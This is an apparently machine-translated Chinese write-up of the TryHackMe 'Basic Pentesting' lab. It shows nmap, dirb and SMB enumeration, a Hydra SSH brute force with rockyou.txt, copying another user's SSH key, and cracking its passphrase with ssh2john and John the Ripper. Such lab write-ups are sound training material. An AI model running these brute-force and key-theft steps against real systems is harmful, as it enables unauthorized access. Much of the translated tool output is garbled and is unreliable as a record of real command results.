这次,我们将使用Tryhackme的基本五肠研究渗透测试的基础知识。

“ tryhackme-basic五边形: https://tryhackme.com/room/basicpentestingjt ”

- 电容式非接触式系统独有的清脆打字感觉!

- REALFORCE首款无线兼容设备!有线连接也可用!

- 与 HHKB 不同,日语键盘布局没有任何怪癖,任何人都可以轻松使用!

- 配有拇指轮,水平滚动非常容易!

- 还拥有出色的降噪性能,安静舒适!

- 滚动可以在高速模式和棘轮模式之间切换!

准备



首先,启动目标机器!

部署机器并连接到我们的网络

在下面选择“开始机器”以启动目标机器。

如果显示IP地址,您就完成了!

完成Tryhackme的第一个问题!

侦察

首先,我们将侦察并收集有关目标机器的信息。

查找机器暴露的服务

使用NMAP查找由您的计算机发布的服务。

NMAP -SV -A [目标IP]NMAP -SV -A 10.10.98.167 130⨯启动NMAP 7.92(https://nmap.org),2023-03-17 23:40 JST NMAP扫描报告10.10.98.167主机的主机已上升(0.25S延迟)。未显示:994封闭的TCP端口(CONN-REFUSE)端口状态服务版本22/TCP OPEN SSH OPENSSH 7.2P2 UBUNTU 4UBUNTU2.4(UBUNTU LINUX; stoloption 2.0)| ssh-hostkey:| 2048 DB:45:CB:BE:4A:8B:71:F8:E9:31:42:AE:FF:F8:45:45:E4(RSA)| 256 09:B9:B9:1C:E0:BF:0E:1C:1C:6F:7F:7F:8E:5F:5F:20:1B:CE(ECDSA)| _ 256 A5:68:2B:2B:2B:2B:2B:5F:98:4A:4A:4A:4A:62:62:62:21:3D:3D:3D:A2:A2:A2:A2:A2:A2:a9:a9:a9:a9:a9:a9:a9:a9:a9:a9:a9:c2(ED) http apache HTTPD 2.4.18(((ubuntu))| _http-server-header:apache/2.4.18(ubuntu)| _http-title:site没有标题(文本/html)。 139/TCP开放NetBios-SSN Samba SMBD 3.x-4.x(工作组:工作组)445/TCP OPEN NETBIOS-SSN SAMBA SMBD 4.3.11-ubuntu(WorkGroup:WorkGroup:WorkGroup:WorkGroup)8009/TCP打开AJP13 APACHE JSERV(协议V1.3)| AJP方法:| _支持的方法:获取头发布选项8080/tcp Open HTTP Apache Tomcat 9.0.7 | _http-favicon:apache tomcat | _http-title:apache tomcats/apache tomcat/9.0.0.7服务信息: OS:Linux; CPE:cpe:/o:linux:linux_kernel主机脚本结果:| smb-os-discovery:| OS:Windows 6.1(Samba 4.3.11-ubuntu)|计算机名称:基本2 | NetBios计算机名称:基本2 \ x00 |域名:\ x00 | FQDN:BASIC 2 | _系统时间:2023-03-17T10:40:57-04:00 | _Clock-Skew:平均值:1H19M59S,出发:2H18M34S,中位数,中位数:0S | SMB2-Security模式:| 3.1.1:| _启用消息签名但不需要| _nbstat:netbios名称:基本2,NetBios用户:<unknown> ,Netbios Mac:<unknown> (未知)| SMB - 塞式模式:| counce_used:访客| Authentication_level:用户|挑战_Response:支持| _ message_signing:禁用(危险,但默认)| SMB2时间:|日期:2023-03-17T14:40:57 | _ start_date:N/A执行服务检测。请在https://nmap.org/submit/上报告任何不正确的结果。 NMAP完成:1个IP地址(1个主机)在59.84秒内进行扫描简而言之,看起来像这样:

| 港口 | 服务 |

|---|---|

| 22 | SSH |

| 80 | http |

| 139 | Netbios-SSN |

| 445 | Netbios-SSN |

| 8009 | AJP13 |

| 8080 | http |

确保您也完成了问题。





Web服务器上隐藏目录的名称是什么(在没有 /)上输入名称?

尝试在Web服务器上搜索隐藏的目录。

使用Web内容扫描仪“ Dirb”。

Dirb http://10.10.98.167 ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---- --> Testing: http://10.10.98.167/analytics ==> DIRECTORY: http://10.10.98.167/development/ + http://10.10.98.167/index.html (CODE:200|SIZE:158) (!) FATAL: Too many errors connecting to host (Possible cause: OPERATION TIMEOUT) ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

结果表明,存在“ http://10.10.98.167/development/”。

我将尝试实际访问它。

2018-04-23:我一直在弄乱支柱的东西,这很酷!我认为将其托管在该服务器上可能很整洁。尚未制作任何真实的Web应用程序,但是我尝试了您可以展示其工作原理的示例(这是示例的其余版本!)。哦,现在我正在使用2.5.12版,因为其他版本给我带来了麻烦。 -K 2018-04-22:已配置了SMB。 -K 2018-04-21:我设置了Apache。稍后会放入我们的内容。 -J ====== 2018-04-23:我正在与Struts的那一位混乱,看起来还不错!如果更好的话,您也可以托管该服务器。我还没有制作任何真正的Web应用程序,但是我尝试了该示例。您可以展示其工作原理(这是示例的其余版本!)。哦,现在我使用的是2.5.12版,因为我在其他版本上遇到了问题。 -K 2018-04-22:已设定SMB。 -K 2018-04-21:已设置了Apache。稍后我们将包括我们的内容。 -J对于J:我一直在审核 /etc /shadow的内容,以确保我们没有任何薄弱的凭据,并且我能够很容易地破解您的哈希。您知道我们的密码政策,所以请遵循吗?尽快更改该密码。 -k ===== j:我一直在审核 /etc /shadow的内容,以确保我们没有任何弱凭据,并且我能够非常轻松地破解您的哈希。您可能知道我们的密码政策,因此请点击以下:是吗?请尽快更改该密码。 -k这就是所谓的开发备忘录。看来用户以“ J”和“ K”开头。

K先生似乎有SMB设置。上面的NMAP扫描还具有SMB,因此下次我们将进行SMB。

目前,我发现隐藏的目录是“开发”,所以我会回答。

什么是用户名?

使用SMBClient检查共享文件夹。

SMBClient -L 10.10.98.167输入WorkGroup \ HackLab的密码:Sharename类型注释------ -------匿名磁盘IPC $ IPC IPC IPC Service(Samba Server 4.3.11-ubuntu)与SMB1恢复工作组清单。 Server Comment ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

我发现有一个隐藏的匿名和IPC $共享。

IPC $共享允许程序间通信和不需要用户名或密码的匿名用户登录。

使用它使用SMBClient访问匿名。

smbclient \\\\\ \ 10.10.98.167 \\ [workgroup \ root]的匿名密码:尝试“帮助”以获取可能的命令列表。 SMB:\> dir。 D 0 THU APR 19 17:31:20 2018 .. D 0 THU APR 19 17:13:06 2018 STECT.TXT N 173 THU APR 19 APR 19 17:29:55 2018 14318640大小的块1024。11094536可用块

有一个名为“ staff.txt”的文件。

我会检查内容。

SMB:\>更多员工公告向员工公告:请不要将与工作相关的项目上传到此份额。我知道这一切都很有趣,但这就是错误发生的方式。 (这也意味着您,Jan!) - Kay事实证明,k是“凯”,而j是“ 1月”。

在之前的开发说明中,据说Jan的密码很容易受到伤害,因此我们将以他为目标。

什么是密码?

对于Jan,尝试使用Hydra破解密码。

我的用户名是“ JAN”,我的密码列表每次都是“ Rockyou.txt”。您会发现SSH在首次服务检查中开放。

hydra -l jan -p/usr/share/wordlists/rockyou.txt ssh://10.10.98.167 hydra v9.3(c)2022 by Van Hauser/thc&David Maciejak-请不要在军事或特勤服务组织中使用,或者出于非义务(对于这些违法行为)(这些都是无限制的,这些*** grinding ny *** dype nyder *** nydere and eThore andics and eThore and inty ***。 Hydra(https://github.com/vanhauser-thc/thc-hydra)从2023-03-17开始(L:1/p:14344399),〜896525 〜896525尝试[数据]攻击SSH://10.10.98.167:22/[状态] 156.00尝试/分钟,156次尝试,00:01H,14344245在1532:31H,1432:31H,14 Active [状态] 366 Tries in 366 tries in 366, 14344035 to do in 1959:35h, 14 active [STATUS] 102.29 tries/min, 716 tries in 00:07h, 14343685 to do in 2337:12h, 14 active [22][ssh] host: 10.10.98.167 login: jan password: armando 1 of 1 target successfully completed, 1 valid password found [WARNING] Writing restore file because 2 final worker threads直到结束才完成。 [错误] 2个目标无法解决或无法连接[错误] 0目标未完成Hydra(https://github.com/vanhauser-thc/thc-hydra)在2023-03-17完成我了解到Jan的密码是“ Armando”。

接下来,让我回答这个问题。



您使用什么服务来访问服务器(所有上限的缩写)?

现在,让我们尝试使用SSH连接到目标计算机。

ssh jan@10.10.98.167无法建立主机'10 .10.98.167的真实性(10.10.98.167)'无法建立。 ED25519密钥指纹为SHA256:XKJDKLKOCBZJCCH0TPRIW1PELPUZDUFTGZA4XMDA+O4。您确定要继续连接(是/否/[指纹]),该键不知道其他名称吗?是警告:永久添加'10 .10.98.167'(ED25519)中已知主机列表。 jan@10.10.98.167's password: Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 0 packages can be updated. 0更新是安全更新。 Ubuntu系统中包含的程序是免费软件;在/usr/share/doc/*/版权所有的单个文件中描述了每个程序的确切分发术语。在适用法律允许的范围内,Ubuntu绝对没有保证。 Ubuntu系统中包含的程序是免费软件;在/usr/share/doc/*/版权所有的单个文件中描述了每个程序的确切分发术语。在适用法律允许的范围内,Ubuntu绝对没有保证。最后登录:4月23日15:55:45 2018年192.168.56.102 Jan@Basic2:〜$ 我能够成功连接到目标机器。



您发现的其他用户的名称是什么(所有较低的情况)?

另一个用户可能是“ kay”,但我会检查 /回家以防万一。

cd ../ jan@basic2:/ home $ ls -la总计16 drwxr-xr-x 4 root root 4096 Apr 19 2018。 drwxr-xr-x 24根4096 APR 23 2018 .. drwxr-xr-x 2根4096 APR 23 2018 JAN DRWXR-XR-X 5 KAY KAY KAY 4096 4096 APR 23 2018 KAY KAY KAY您可以看到除Jan以外还有Kay。正如预期的。

您获得的最终密码是什么?

让我们破解Kay的密码。

首先,去凯的主目录。

Jan@basic2:/home $ cd kay jan@basic2:/home/kay $ ls -la总计48 drwxr-xr-x 5 kay kay kay 4096 4096 Apr 23 2018 .drwxr-xr-xr-x 4 root 4096 root 4096 apr 19 2018年.. -rw---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2 kay kay 4096 Apr 17 2018 。缓存 -rw----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2018 .sudo_as_admin_successful -rw------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------我想看看“ pass.bak”,但似乎没有权威。令人失望。 。 。

但是,似乎“ .ssh”读取了权限。

使用SCP命令将其下载到Kali。

scp -r jan@10.10.98.167:/home/kay/.ssh ./ jan@10.10.98.167's密码:授权_keys 100%771 495.4kb/s 00:00 id_rsa 100%100%3326 2.1MB/s 00:00 id_00 id_rsa.rsa.pub 100:00 id_rsa.pub 100%7771.2.2.2bb bb 从这里开始,我们将与Kali合作。

让我们看一下里面的.ssh。

┌isthi) - [〜]└└└# -rw---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 1 root root 142 3月17日16:06 nown_hosts.olds.old我想从SSH私钥中提取一个解密的哈希,因此我将使用开膛手约翰的“ ssh2john.py”。

┌-(root㉿kali) - [〜/.ssh]└─#python3/usr/share/johr/john/ssh2john.py id_rsa> hash.txt┌--(root㉿kali) - [〜/.ssh]└ -rw------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ root 771 Mar 17 16:15 id_rsa.pub -rw-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------尝试使用此hash.txt使用Ripper John The Ripper来破解密码。

┌──(root㉿kali)-[~/.ssh] └─# /sbin/john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt Created directory: /root/.john Using default input encoding: UTF-8 Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status beeswax (id_rsa) 1g 0:00:00:00 DONE (2023-03-17 16:19)14.28G/S 1181KP/S 1181KC/S 1181KC/s BEHLAT..BBALL40使用“ - 节目”选项可靠地显示所有破裂的密码。 现在,我们知道Kay的SSH Private Key的密码是“蜂蜡”。

我会和凯一起尝试SSH。

使用CHMOD更改ID_RSA权限。

┌-(root㉿kali) - [〜/.ssh]└─#ll总计28 -rw------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -rw-r-r-- r- 1根根142 3月17日16:06 now_hosts.olds.olts.olts.--(root㉿kali) - [〜/.ssh]└-#CHMOD 400 ID_RSA┌-(root㉿kali) - [〜/.ssh]└/.ssh]└- 4762 Mar 17 16:18 hash.txt -r-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- id_rsa -rw-r--r-- 1 root root 771 3月17日16:15 ID_RSA.PUB -rw---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 4.4.0-119-generic x86_64) *文档:https://help.ubuntu.com *管理:https://landscape.caronical.com *支持:https://ubuntu.com/advantage 0可以更新。 0更新是安全更新。上次登录:4月23日16:04:07 2018年192.168.56.102 kay@basic2:〜$ 我能够成功登录。

继续这样检查以检查您之前提到的通行证。

kay@basic2:〜$ ls pass.bak kay@basic2:〜$ cat Pass.bak HereSareallylystrongpasswordthatfollowsthepasswordpolicypolicy $$

我设法成功地获得了旗帜。

概括

这次,我们尝试了使用TryHackme的基本五件灌注测试的基础知识。

作为初学者,这是正确的水平。

这是我第一次了解ssh2john.py,所以我想我会尝试使用可以在其他各个地方使用的房间。

参考和站点

InfoSecWriteUps: //infosecwriteups.com/tryhackme-basic-pentesting-walkthrough-7817c719fd04

hamayanhamayan: //blog.hamayanhamayan.com/entry/2021/05/05/05/12/004620

![[tryhackme]使用hydra中的ssh2john.py进行蛮力攻击和升级特权!基本的五个秘密写作](https://hack-lab-256.com/wp-content/uploads/2023/03/hack-lab-256-samnail-6.jpg)

![[hackthebox]如果“发生httpclient类型的错误:: ceartiveTimeouterror发生,则执行消息已过期”该怎么办”](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306]我列举了共享的桑巴舞,操纵脆弱的版本,并通过操纵路径变量来升级特权! Tryhackme Kenobi写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[用于初学者的永久CTF] SetoDanote CTF Web写入!建议获得CTF的感觉!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[TRYHACKME]我们使用Wireshark进行了数据包分析,以研究SSH-Backdoor的侵入! aterpass2写入](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763]燃料CMS 1.4.1-我将远程代码执行(1)转换为Python 3并入侵它! Tryhackme Ignite写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[tryhackme]我使用ssh2john从私钥中提取哈希,并用开膛手约翰(John The Ripper)入侵密码!立交桥写入](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[tryhackme]我尝试渗透带有ret2ESP攻击的Windows机器(缓冲区溢出)!头脑风暴写作](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)